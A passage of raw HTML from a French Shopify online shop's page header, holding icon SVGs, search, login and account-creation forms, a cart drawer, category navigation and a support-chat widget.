      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text" style=" display: flex;    padding-right: 12px; "><i class="fa-solid fa-xmark" style=" font-size: 25px; position: relative; right: 5px; "></i></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu principal</p><ul class="search-bar__menu-linklist list--unstyled" role="list"><li>
                        <a href="/collections/la-mode" class="search-bar__menu-link"><i class="fa-solid fa-vest-patches"></i> Mode</a>
                      </li><li>
                        <a href="/collections/maison-interieur" class="search-bar__menu-link"><i class="fa-solid fa-shower"></i> Maison - Intérieur</a>
                      </li><li>
                        <a href="/collections/bricolage-jardin" class="search-bar__menu-link"><i class="fa-solid fa-wrench"></i> Bricolage - Jardin</a>
                      </li><li>
                        <a href="/collections/beaute-bien-etre" class="search-bar__menu-link"><i class="fa-solid fa-suitcase-medical"></i> Beauté - Bien-être</a>
                      </li><li>
                        <a href="/collections/multimedia-gadgets" class="search-bar__menu-link"><i class="fa-solid fa-laptop"></i> Multimédia</a>
                      </li></ul>
                </div></div>
          </form>
        </div><div class="header__action-list">
            <div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Ouvrir la recherche"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary" style=" display: flex; "><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item hidden-pocket">
            <a class="header__action-item-link header__cart-toggle" href="https://kingpromo.fr/apps/17TRACK">
              <div class="caminhao-rastreio">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections"></span>
                  <span class="hidden-pocket hidden-lap">Suivre ma commande</span>
                </div>
              </div>
            </a>
          </div>
          

 
  
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header" style=" display: flex; ">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                      
                    </span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Mon Panier</span>
              </div>
            </a><span class="drawer__overlay" id="overlay" style="display:none" data-action="toggle-mini-cart"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content">
                    <header style=" display: flex; align-items: center; padding: 15px 20px; justify-content: space-between; font-size: 20px; border-bottom: 1px solid var(--border-color);">
            <span style=" display: flex; ">
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
                        <span style="padding-left: 10px; padding-top: 2px;">0 itens</span>
                    </span>
            <button id="closeMiniCartButton" class="close-button" data-action="toggle-mini-cart"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                            <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
                        </svg></button>
          </header>
      <div class="mini-cart__content--empty">

      <div class="mini-cart__empty-state"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#000000" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Votre panier est vide</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Découvrir nos produits</a>
        </div>

      </div></div></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/la-mode" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-vest-patches"></i> Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-interieur" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-shower"></i> Maison - Intérieur</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-wrench"></i> Bricolage - Jardin</a></li><li class="nav-bar__item"><a href="/collections/beaute-bien-etre" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-suitcase-medical"></i> Beauté - Bien-être</a></li><li class="nav-bar__item"><a href="/collections/multimedia-gadgets" class="nav-bar__link link" data-type="menuitem"><i class="fa-solid fa-laptop"></i> Multimédia</a></li></ul>
        </div>
      </div>
    </nav></section><style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-sections--26696565686619__header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: -1px;}.header__logo-image {
      max-width: 100px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 110px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px var(--border-color) inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--26696565686619__header').clientHeight + 'px');
</script>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26696566571355__popups" class="shopify-section shopify-section-group-overlay-group"><div data-section-id="sections--26696566571355__popups" data-section-type="popups"></div>

</div><div id="shopify-section-sections--26696566571355__support-floating" class="shopify-section shopify-section-group-overlay-group overflow-hidden"><section data-section-id="sections--26696566571355__support-floating" data-section-type="support-floating">
      <div class="support-floating" style="right: 15px;">
          <div class="support-button" onclick="openClose();"><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg></div>

          <div class="support-popup" style="right: 0;">
              <div class="support-header">
                  <div class="support-close" onclick="openClose();"><svg viewBox="0 0 492 492" role="presentation">
        <path d="m300.19 246l183.95-183.96c5.06-5.064 7.852-11.82 7.86-19.024 0-7.208-2.792-13.972-7.86-19.028l-16.12-16.116c-5.068-5.076-11.824-7.856-19.036-7.856-7.2 0-13.956 2.78-19.024 7.856l-183.95 183.95-183.96-183.95c-5.06-5.076-11.82-7.856-19.028-7.856-7.2 0-13.96 2.78-19.02 7.856l-16.128 16.116c-10.496 10.496-10.496 27.568 0 38.052l183.96 183.96-183.96 183.95c-5.064 5.072-7.852 11.828-7.852 19.032s2.788 13.96 7.852 19.028l16.124 16.116c5.06 5.072 11.824 7.856 19.02 7.856 7.208 0 13.968-2.784 19.028-7.856l183.96-183.95 183.95 183.95c5.068 5.072 11.824 7.856 19.024 7.856h8e-3c7.204 0 13.96-2.784 19.028-7.856l16.12-16.116c5.06-5.064 7.852-11.824 7.852-19.028s-2.792-13.96-7.852-19.028l-183.95-183.96z"></path>
    </svg></div><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z 